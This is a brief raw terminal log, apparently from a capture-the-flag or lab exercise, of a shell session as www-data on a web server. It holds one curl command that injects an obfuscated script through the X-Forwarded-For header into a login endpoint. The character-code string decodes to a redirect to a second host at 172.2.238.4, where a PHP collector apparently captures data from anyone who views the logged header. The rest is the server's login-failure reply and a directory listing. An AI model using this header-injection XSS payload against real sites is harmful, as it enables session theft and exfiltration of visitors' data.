 (www-data:/var/www/html
) $  curl -H 'X-Forwarded-For:
<script>window.location.href=String.fromCharCode(104,116,116,112,58,47,47,49,55,50,46,50,46,50,51,56,46,52,47,49,46,112,104,112,63,115,61)+
</script>' '
http://172.2.238.5/index.php?action=login&u=aa&p=bb'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0 100    65    0    65    0     0  10833      0 --:--:-- -
-:--:-- --:--:-- 10833
{"code":0,"message":"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef"}
(www-data:/var/www/html) $ ls
1.php
index.php
logtxt
page.php
robots.txt
source.txt
static
system36d
www.zip
(www-data:/var/www/html) $